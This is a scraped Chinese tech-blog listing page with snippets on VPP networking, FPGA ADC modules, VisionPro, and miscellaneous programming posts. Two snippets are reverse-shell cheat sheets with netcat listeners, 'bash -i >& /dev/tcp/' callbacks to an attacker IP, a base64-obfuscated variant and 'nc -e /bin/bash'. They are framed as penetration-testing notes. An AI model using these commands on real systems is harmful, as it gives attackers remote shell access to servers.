- 各种shell反弹方法
!QK
linux网络安全安全web安全bash
1.利用bash进行反弹shell先使用nc进行监听nc-lvvpport端口号再在目标机器执行bash-i>&/dev/tcp/攻击ip/端口0>&1bash-c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjcvMjIzMyAwPiYx}|{base64,-d}|{bash,-i}2.使用nc进行反弹shellnc-e/bin/bash攻击IP端
- fpga ADC模块 常用小模块(测频率、测Vpp)
明天冰雪封山
fpga开发
我的是12位adc目录1.vpp_calc测量峰峰值2.freq_calc等精度数字频率计3.脉冲生成模块模块3是配合1,2使用的1.vpp_calc测量峰峰值//峰峰值测量模块12位adc单位用mVmodulevpp_calc(inputad_clk,//AD时钟inputclk_50,inputrst_n,//复位信号input[11:0]ad_data,//AD输入数据inputad_pul
- 虚拟电厂:电力领域的新兴概念,你了解多少?
深圳天勺电力软件
新能源电力系统储能新能源新型电力系统智能电网虚拟电厂
一、虚拟电厂的定义虚拟电厂(VirtualPowerPlant,VPP)是一种基于先进信息通信技术和软件系统的能源协调管理系统。它通过聚合分布式能源(如光伏,风电等)、储能系统、可控负荷、电动汽车等不同类型的分布式资源(DER),形成一个虚拟的集中能源系统,并进行统一调度。这个系统能够实时监测、分析和智能控制这些分散的能源资源,实现能源的高效利用和供需的平衡。虚拟电厂并非实际电厂,它不实际生产电,
- 数据接收全流程图(物理网卡 → 应用层)
是这耀眼的瞬间
网络
以下是DPDK+VPP在Linux系统中从网卡收包到应用层的完整数据流程图及分步解析,结合了内核旁路和用户态协议栈的协同工作:数据接收全流程图(物理网卡→应用层)plaintext复制下载+------------------------------------------------------------------------------------+|Linux系统|+----------
- C# 窗体应用(.FET Framework) 与 visionpro 连接
du fei
c#开发语言
1.在C#中生成一个ToolBlock工具CogToolBlocktb=null;stringpath=@“C:\\TB.vpp”;TB=(CogToolBlock)CogSerializer.LoadObjectFromFile(path);2.C#使用CogImageFileTool打开本地图片CogImageFileToolimageFile=newCogImageFileTool();im
- C# 与 相机连接
du fei
数码相机c#开发语言
一、通过组件连接相机需要提前在VisionPro里面保存一个CogAcqFifoTool相机工具为.vpp定义一个相机工具CogAcqFifoToolmAcq=null;将保存的相机工具放入mAcq中stringpath=@“C:\Acq.vpp”;mAcq=(CogAcqFifoTool)CogSerializer.LoadObjectFrommFile(apth);给窗口相机工具赋值(可有可无
- SOPHON SDK解码视频流的常见调试方法
算能开发者社区
SOPHONSDK常见问题linux人工智能
SOPHONSDK解码视频流的常见调试方法1.rtsp连接测试2.判断rtsp是否正常工作3.确认解码器是否能正常工作:(url为文件名或者rtsp连接地址)4.确认解码器和vpp的OpenCV接口是否正常工作5.解码不正确或者无法解码的最终调试手段1.rtsp连接测试ffmpeg-rtsp_transporttcp-iurl-frawvideo-y/dev/null或者ffmpeg-rtsp_t
- 测量纹波是否合格的标准是什么?
CircuitWizard
硬件工程师成长之路硬件工程
测量纹波是否合格需要结合具体应用场景和技术规范,以下为收集到的详细判断标准及分类说明:一、通用行业标准数字电路基础逻辑电路(如TTL/CMOS):<100mVpp高速数字电路(DDR/FPGA):<50mVpp处理器核心供电(如CPU/GPU):<30mVpp注:高频噪声需额外控制在10mV以下模拟电路运算放大器电源轨:<10mVpp音频电路(DAC/ADC):<5mVpp高精度传感器供电:<1m
- SR-IOV虚拟出来的网卡如何被VPP(DPDK)接管
小湿哥
VPPNetworkvppSR-IOVvt-d虚拟化
目录引言SR-IOV简介网卡支持配置步骤1.修改BiosenableSR-IOV2.修改启动参数3.设置vf网卡mac地址,权限4.切换网卡驱动5.启动VPP小结引言在只有一张网卡的情况下,这个网卡不能既被VPP(DPDK)接管,同时被操作系统所使用。这个时候一般只能通过创建虚拟机,在虚拟机中运行VPP(DPDK)接管virtio的虚拟网卡。最近才发现了SR-IOV技术,可以在PCI层面虚拟网卡,
- VPP之插件框架分析
Turbock
VNF/SDN
1.实现使用模板插件操作系统CentOS7.6VPP20.01VSCode远程编译环境VPP官方文档首页:https://wiki.fd.io/view/VPPVPP官方文档增加插件方式:https://fd.io/docs/vpp/master/gettingstarted/developers/add_plugin.htmlVPP20.01参考手册:https://docs.fd.io/vpp
- VPP/软件架构
lingshengxiyou
DPDKc++linux开发语言linuxc++服务器网络
一、源码目录(Directorylayout)二、源码分类(Implemetationtaxonomy)vpp数据平面分为四个不同的层:基础架构层:包括vppinfra,vlib,svm和二进制api库。源码:/src/{vppinfra,vlib,svm,vlibapi,vlibmemory}通用网络协议栈层:vnet。源码:/src/vnet应用程序shell:vpp。源码:/src/vpp日
- Docker容器如何与主机同网段其它主机互通?
lingshengxiyou
linuxDPDKc++docker容器linux服务器后台开发
一、前言1、使用场景对开发者而言,随着容器的普遍使用,开发者可以很方便的搭建项目的简易测试环境。有时候为了项目可以在任意机器一键运行,不用配置连接IP等信息。所以希望可以提前固定容器的IP地址,而且一个项目有时候涉及多个容器,可能还会部署在多台机器上。所以如果容器间可以固定IP跨机器通信的话,会有很大方便。(免费订阅,永久学习)学习地址:Dpdk/网络协议栈/vpp/OvS/DDos/NFV/虚拟
- 常见 反弹shell的方法
A 八方
安全
在渗透测试的过程中,在拿到webshell以后,如果目标主机是Windows主机,则是通过开3389端口在远程连接,如果目标主机是linux服务器,一般我们都会选择反弹shell来进行操作。在这里总结下反弹shell常见的几种姿势。Bash反弹1.1方法一攻击者主机上执行监听:nc-lvvpport目标主机上执行:bash-i>&/dev/tcp/x.x.x.x/port0>&1#bash-i打开
- 开发者可申请更多时间完成 Google Play 付款政策合规
谷歌开发者
image作者/PurnimaKochikar,VPPlayPartnerships我们与开发者们合作的每一天,都在为每个人打造安全、可靠和流畅的GooglePlay体验,并确保开发者们能在此打造可持续发展的业务。在去年9月,我们对付款政策进行了阐述,明确给出了开发者采用GooglePlay结算系统的时间要求。虽然大多数开发者已经遵守了这项政策,但我们知道一些使用其他结算系统的开发者可能需要对其既
- VPP学习-VPP初始化流程
进化中的码农
学习
概念VPP作为一个开源的、高性能的用户态网络协议栈,以进程的形式运行于Linux或(类unix)系统下,即VPP实际是一个用户进程,VPP启动后可通过"ps-ef|grepvpp"命令查看。VPP启动用户态进程启动都有一个main函数即程序入口函数,VPP也不例外,VPPmain函数位于/src/vpp/net/main.c中,主要做了如下工作:1)加载并解析VPP配置文件startup.conf
- VPP学习-startup.conf配置文件
进化中的码农
学习网络
背景VPP(VectorPacketProcessing,矢量报文处理),作为一个开源的高性能数据包处理框架,旨在提供可扩展、灵活且高效的网络数据包处理能力;由于传统Linux内核协议栈整体网络吞吐性能的局限性,目前VPP已被广泛运用于路由器、防火墙等网络设备上,因此,作为网络开发工程师,在熟悉Linux内核协议栈的同时,有必要对VPP用户态协议栈有所了解,了解其实现原理、编码特点,报文处理方式以
- C __attribute__编译属性整理
进化中的码农
c语言开发语言
背景最近在看VPP源码,很多变量、函数都设置了编译属性,编译属性的作用却不是很明确,为了增加记忆以及方便日后查阅,在此整理并分享给大家。概念__attribute__是GCC的一大特色,attribute机制可以用于设置函数属性(FunctionAttribute)、变量属性(VariableAttribute)和类型属性(TypeAttribute)编译属性及作用__attribute__((u
- 编曲学习:和弦编配(下) 和弦进行 转位和弦 Leading bass
诗书画唱
学习
34届和弦编配(下)和弦进行转位和弦Leadingbasshttps://app8epdhy0u9502.pc.xiaoe-tech.com/live_pc/l_65b88129e4b04c10a1291067?course_id=course_2XLKtQnQx9GrQHac7OPmHD9tqbvPPThttps://app8epdhy0u9502.pc.xiaoe-tech.com/p/t_p
- VCC、 VDD、VEE、VSS区别
创客乌托邦
版本一:简单说来,可以这样理解:一、解释VCC:C=circuit表示电路的意思,即接入电路的电压;VDD:D=device表示器件的意思,即器件内部的工作电压;VSS:S=series表示公共连接的意思,通常指电路公共接地端电压;VEE:负电压供电;VPP:编程/擦除电压。二、说明1、对于数字电路来说,VCC是电路的供电电压,VDD是芯片的工作电压(通常Vcc>Vdd),VSS是接地点。2、有些
- 清翔51单片机学习笔记-中断系统
2301_80163363
51单片机学习笔记
一,基础内容1,51单片机个引脚功能回顾引脚总共分为四种1.电源引脚Vcc:+5V电源Vss:接地2.时钟引脚XTL1,XTL23.控制引脚RST:复位信号输入端(RST为高电平时复位)Vpd:备用电源输入端EA:内外部程序储存选择端(EA为高电平时访问内部,低电平访问外部)(因为现在单片机内部空间够用所以一般只用高电平)Vpp编程电压输入端(现在用不到了)ALE地址锁存允许信号(现在用不到了)P
- 学习的旅行
8云8
图片发自App上次去威海参加樊登老师的讲座,在威海玩了一天;今天参加头马的COT培训,也是在青岛玩了一天的,这种身体和灵魂都在路上的旅行,是件疯狂的事情。今日火车偶遇Coconut,第一次吃牛丼(dong);坐车去到青岛朗讯基地,参加中区培训;又到青岛大学餐厅吃小火锅,晚上八点半去五四广场。一天过的很充实。今天的收获:作为VPPR,要清楚参会嘉宾的需求,是要学习英语,还是练习演讲,通过需求突出海报
- (C# -VisionPro) New VisionPro Vision file (.vpp)
XBruce
usingCognex.VisionPro;usingCognex.VisionPro.ToolBlock;usingCognex.VisionPro.Exceptions;usingCognex.VisionPro.PMAlign;usingCognex.VisionPro.Display;usingSystem.Drawing;usingCognex.VisionPro.CalibFix;//
- 我理解的虚拟电厂
杜占坤
概念虚拟电厂:是一种通过先进信息通信技术和软件系统,实现DG、储能系统、可控负荷、电动汽车等DER的聚合和协调优化,以作为一个特殊电厂参与电力市场和电网运行的电源协调管理系统。-此概念解释摘自百度百科。虚拟电厂:VirtualPowerPlant,简称VPP。DG:distributedgenerator,分布式电源。DER:distributedenergyresource,分布式能源。DER包
- 【VPP 】将编译好的VPP安装到系统
roshy
服务器linux运维
将编译好的VPP安装到系统中cpbuild-root/install-vpp-native/vpp/include/*/usr/include/-rcpbuild-root/install-vpp-native/vpp/lib/*/lib64/-rcpbuild-root/install-vpp-native/vpp/lib/vpp_plugins/lib/-rcpbuild-root/insta
- NAT44-ED features及节点图
redwingz
VPPnatsession
VPP配置SNAT,内网接口GigabitEthernet2/0/0,外网接口GigabitEthernet3/0/0,NAT之后的地址为GigabitEthernet3/0/0接口的地址。vpp#setinterfacestateGigabitEthernet2/0/0upvpp#setinterfacestateGigabitEthernet3/0/0upvpp#vpp#setinterfac
- element-ui的选择实现上拉刷新和回显
造糖主义
vuevue.js前端
**初始化回显凑一项在数组push进去//初始化添加数组initResourcePage(){returnresourcePage({...this.devArrForm}).then(res=>{const{result}=res.datathis.vppDevListArrLength=res.data.totallettempObj=result.find(item=>item.id===t
- quest_template
weixin_51122280
TrinityCore任务数据表开源
目录任务参数任务限定任务文本及描述任务需求quest_template(主要字段介绍)任务参数QuestType0:接受任务时直接跳过任务目标和任务细节,自动完成任务1:任务未启用2:任务启用3:世界任务QuestInfo取值参考QuestInfo.dbc|QuestInfo.db2IDNameComments1Group组队任务21Life生活?41PvPPVP任务62Raid团队任务81Dun
- 《mulphash》
ipursuitveux
Recurtotheclassiclegend,thewarrior,themage,theTaoistthreemajorcareersreappear,andgotothejourneywithyou.TheabundanceofPVEandPVPplay,thewholemapfreePK,anewinterserviceplay,theclassicalheritageatthesamet
- [VPP] vpp_com使用
橙留香写代码
网络协议网络c++c语言
vppcom_server.c#include#include#include#include#include//vppcom//./vppcom_server192.168.0.298888intmain(intargc,char*argv[]){intrv=0;printf("vppcomserver:%d\n",argc);if(argc#include#include#include#in
- VPP配置指南:基于IKEv2的IPsec VPN
Danileaf_Guo
正文共:1024字13图,预估阅读时间:1分钟现在,我们已经能够熟练地部署VPP了(不用半小时,最快8分钟即可在CentOS上完成VPP的部署),而且已经能够满足基本的转发要求,那今天我们就来介绍一下VPP如何配置IPsecVPN。前面,我们已经讲了几十篇和VPN相关的文章了,有需要的小伙伴请参考合集(VPN合集)。简单回顾一下,IPsec(IPSecurity,IP安全)是IETF制定的三层(网
- C/C++Win32编程基础详解视频下载
择善Zach
编程C++Win32
课题视频:C/C++Win32编程基础详解
视频知识:win32窗口的创建
windows事件机制
主讲:择善Uncle老师
学习交流群:386620625
验证码:625
--
- Guava Cache使用笔记
bylijinnan
javaguavacache
1.Guava Cache的get/getIfPresent方法当参数为null时会抛空指针异常
我刚开始使用时还以为Guava Cache跟HashMap一样,get(null)返回null。
实际上Guava整体设计思想就是拒绝null的,很多地方都会执行com.google.common.base.Preconditions.checkNotNull的检查。
2.Guava
- 解决ora-01652无法通过128(在temp表空间中)
0624chenhong
oracle
解决ora-01652无法通过128(在temp表空间中)扩展temp段的过程
一个sql语句后,大约花了10分钟,好不容易有一个结果,但是报了一个ora-01652错误,查阅了oracle的错误代码说明:意思是指temp表空间无法自动扩展temp段。这种问题一般有两种原因:一是临时表空间空间太小,二是不能自动扩展。
分析过程:
既然是temp表空间有问题,那当
- Struct在jsp标签
不懂事的小屁孩
struct
非UI标签介绍:
控制类标签:
1:程序流程控制标签 if elseif else
<s:if test="isUsed">
<span class="label label-success">True</span>
</
- 按对象属性排序
换个号韩国红果果
JavaScript对象排序
利用JavaScript进行对象排序,根据用户的年龄排序展示
<script>
var bob={
name;bob,
age:30
}
var peter={
name;peter,
age:30
}
var amy={
name;amy,
age:24
}
var mike={
name;mike,
age:29
}
var john={
- 大数据分析让个性化的客户体验不再遥远
蓝儿唯美
数据分析
顾客通过多种渠道制造大量数据,企业则热衷于利用这些信息来实现更为个性化的体验。
分析公司Gartner表示,高级分析会成为客户服务的关键,但是大数据分析的采用目前仅局限于不到一成的企业。 挑战在于企业还在努力适应结构化数据,疲于根据自身的客户关系管理(CRM)系统部署有效的分析框架,以及集成不同的内外部信息源。
然而,面对顾客通过数字技术参与而产生的快速变化的信息,企业需要及时作出反应。要想实
- java笔记4
a-john
java
操作符
1,使用java操作符
操作符接受一个或多个参数,并生成一个新值。参数的形式与普通的方法调用不用,但是效果是相同的。加号和一元的正号(+)、减号和一元的负号(-)、乘号(*)、除号(/)以及赋值号(=)的用法与其他编程语言类似。
操作符作用于操作数,生成一个新值。另外,有些操作符可能会改变操作数自身的
- 从裸机编程到嵌入式Linux编程思想的转变------分而治之:驱动和应用程序
aijuans
嵌入式学习
笔者学习嵌入式Linux也有一段时间了,很奇怪的是很多书讲驱动编程方面的知识,也有很多书将ARM9方面的知识,但是从以前51形式的(对寄存器直接操作,初始化芯片的功能模块)编程方法,和思维模式,变换为基于Linux操作系统编程,讲这个思想转变的书几乎没有,让初学者走了很多弯路,撞了很多难墙。
笔者因此写上自己的学习心得,希望能给和我一样转变
- 在springmvc中解决FastJson循环引用的问题
asialee
循环引用fastjson
我们先来看一个例子:
package com.elong.bms;
import java.io.OutputStream;
import java.util.HashMap;
import java.util.Map;
import co
- ArrayAdapter和SimpleAdapter技术总结
百合不是茶
androidSimpleAdapterArrayAdapter高级组件基础
ArrayAdapter比较简单,但它只能用于显示文字。而SimpleAdapter则有很强的扩展性,可以自定义出各种效果
ArrayAdapter;的数据可以是数组或者是队列
// 获得下拉框对象
AutoCompleteTextView textview = (AutoCompleteTextView) this
- 九封信
bijian1013
人生励志
有时候,莫名的心情不好,不想和任何人说话,只想一个人静静的发呆。有时候,想一个人躲起来脆弱,不愿别人看到自己的伤口。有时候,走过熟悉的街角,看到熟悉的背影,突然想起一个人的脸。有时候,发现自己一夜之间就长大了。 2014,写给人
- Linux下安装MySQL Web 管理工具phpMyAdmin
sunjing
PHPInstallphpMyAdmin
PHP http://php.net/
phpMyAdmin http://www.phpmyadmin.net
Error compiling PHP on CentOS x64
一、安装Apache
请参阅http://billben.iteye.com/admin/blogs/1985244
二、安装依赖包
sudo yum install gd
- 分布式系统理论
bit1129
分布式
FLP
One famous theory in distributed computing, known as FLP after the authors Fischer, Lynch, and Patterson, proved that in a distributed system with asynchronous communication and process crashes,
- ssh2整合(spring+struts2+hibernate)-附源码
白糖_
eclipsespringHibernatemysql项目管理
最近抽空又整理了一套ssh2框架,主要使用的技术如下:
spring做容器,管理了三层(dao,service,actioin)的对象
struts2实现与页面交互(MVC),自己做了一个异常拦截器,能拦截Action层抛出的异常
hibernate与数据库交互
BoneCp数据库连接池,据说比其它数据库连接池快20倍,仅仅是据说
MySql数据库
项目用eclipse
- treetable bug记录
braveCS
table
// 插入子节点删除再插入时不能正常显示。修改:
//不知改后有没有错,先做个备忘
Tree.prototype.removeNode = function(node) {
// Recursively remove all descendants of +node+
this.unloadBranch(node);
// Remove
- 编程之美-电话号码对应英语单词
bylijinnan
java算法编程之美
import java.util.Arrays;
public class NumberToWord {
/**
* 编程之美 电话号码对应英语单词
* 题目:
* 手机上的拨号盘,每个数字都对应一些字母,比如2对应ABC,3对应DEF.........,8对应TUV,9对应WXYZ,
* 要求对一段数字,输出其代表的所有可能的字母组合
- jquery ajax读书笔记
chengxuyuancsdn
jQuery ajax
1、jsp页面
<%@ page language="java" import="java.util.*" pageEncoding="GBK"%>
<%
String path = request.getContextPath();
String basePath = request.getScheme()
- JWFD工作流拓扑结构解析伪码描述算法
comsci
数据结构算法工作活动J#
对工作流拓扑结构解析感兴趣的朋友可以下载附件,或者下载JWFD的全部代码进行分析
/* 流程图拓扑结构解析伪码描述算法
public java.util.ArrayList DFS(String graphid, String stepid, int j)
- oracle I/O 从属进程
daizj
oracle
I/O 从属进程
I/O从属进程用于为不支持异步I/O的系统或设备模拟异步I/O.例如,磁带设备(相当慢)就不支持异步I/O.通过使用I/O 从属进程,可以让磁带机模仿通常只为磁盘驱动器提供的功能。就好像支持真正的异步I/O 一样,写设备的进程(调用者)会收集大量数据,并交由写入器写出。数据成功地写出时,写入器(此时写入器是I/O 从属进程,而不是操作系统)会通知原来的调用者,调用者则会
- 高级排序:希尔排序
dieslrae
希尔排序
public void shellSort(int[] array){
int limit = 1;
int temp;
int index;
while(limit <= array.length/3){
limit = limit * 3 + 1;
- 初二下学期难记忆单词
dcj3sjt126com
englishword
kitchen 厨房
cupboard 厨柜
salt 盐
sugar 糖
oil 油
fork 叉;餐叉
spoon 匙;调羹
chopsticks 筷子
cabbage 卷心菜;洋白菜
soup 汤
Italian 意大利的
Indian 印度的
workplace 工作场所
even 甚至;更
Italy 意大利
laugh 笑
m
- Go语言使用MySQL数据库进行增删改查
dcj3sjt126com
mysql
目前Internet上流行的网站构架方式是LAMP,其中的M即MySQL, 作为数据库,MySQL以免费、开源、使用方便为优势成为了很多Web开发的后端数据库存储引擎。MySQL驱动Go中支持MySQL的驱动目前比较多,有如下几种,有些是支持database/sql标准,而有些是采用了自己的实现接口,常用的有如下几种:
http://code.google.c...o-mysql-dri
- git命令
shuizhaosi888
git
---------------设置全局用户名:
git config --global user.name "HanShuliang" //设置用户名
git config --global user.email "
[email protected]" //设置邮箱
---------------查看环境配置
git config --li
- qemu-kvm 网络 nat模式 (四)
haoningabc
kvmqemu
qemu-ifup-NAT
#!/bin/bash
BRIDGE=virbr0
NETWORK=192.168.122.0
GATEWAY=192.168.122.1
NETMASK=255.255.255.0
DHCPRANGE=192.168.122.2,192.168.122.254
TFTPROOT=
BOOTP=
function check_bridge()
- 不要让未来的你,讨厌现在的自己
jingjing0907
生活 奋斗 工作 梦想
故事one
23岁,他大学毕业,放弃了父母安排的稳定工作,独闯京城,在家小公司混个小职位,工作还算顺手,月薪三千,混了混,混走了一年的光阴。 24岁,有了女朋友,从二环12人的集体宿舍搬到香山民居,一间平房,二人世界,爱爱爱。偶然约三朋四友,打扑克搓麻将,日子快乐似神仙; 25岁,出了几次差,调了两次岗,薪水涨了不过百,生猛狂飙的物价让现实血淋淋,无力为心爱银儿购件大牌
- 枚举类型详解
一路欢笑一路走
enum枚举详解enumsetenumMap
枚举类型详解
一.Enum详解
1.1枚举类型的介绍
JDK1.5加入了一个全新的类型的”类”—枚举类型,为此JDK1.5引入了一个新的关键字enum,我们可以这样定义一个枚举类型。
Demo:一个最简单的枚举类
public enum ColorType {
RED
- 第11章 动画效果(上)
onestopweb
动画
index.html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/
- Eclipse中jsp、js文件编辑时,卡死现象解决汇总
ljf_home
eclipsejsp卡死js卡死
使用Eclipse编辑jsp、js文件时,经常出现卡死现象,在网上百度了N次,经过N次优化调整后,卡死现象逐步好转,具体那个方法起到作用,不太好讲。将所有用过的方法罗列如下:
1、取消验证
windows–>perferences–>validation
把 除了manual 下面的全部点掉,build下只留 classpath dependency Valida
- MySQL编程中的6个重要的实用技巧
tomcat_oracle
mysql
每一行命令都是用分号(;)作为结束
对于MySQL,第一件你必须牢记的是它的每一行命令都是用分号(;)作为结束的,但当一行MySQL被插入在PHP代码中时,最好把后面的分号省略掉,例如:
mysql_query("INSERT INTO tablename(first_name,last_name)VALUES('$first_name',$last_name')");
- zoj 3820 Building Fire Stations(二分+bfs)
阿尔萨斯
Build
题目链接:zoj 3820 Building Fire Stations
题目大意:给定一棵树,选取两个建立加油站,问说所有点距离加油站距离的最大值的最小值是多少,并且任意输出一种建立加油站的方式。
解题思路:二分距离判断,判断函数的复杂度是o(n),这样的复杂度应该是o(nlogn),即使常数系数偏大,但是居然跑了4.5s,也是醉了。 判断函数里面做了3次bfs,但是每次bfs节点最多







![]()